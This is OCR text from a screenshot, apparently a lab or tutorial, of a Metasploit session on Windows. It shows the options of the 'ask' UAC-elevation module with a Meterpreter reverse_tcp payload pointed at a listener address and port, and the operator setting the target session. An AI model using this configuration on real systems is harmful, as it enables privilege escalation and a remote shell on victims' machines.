 Windows PowerShell
Windows PowerShell
回收站
计算机
Firefox
msf
Module options (exploit/windows/local/ask):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME no File name on disk
PATH no Location on disk, %TEMP% used if not set
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.199.123 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/ask) > set session 1
session => 1
msf6 exploit(windows/local/ask) >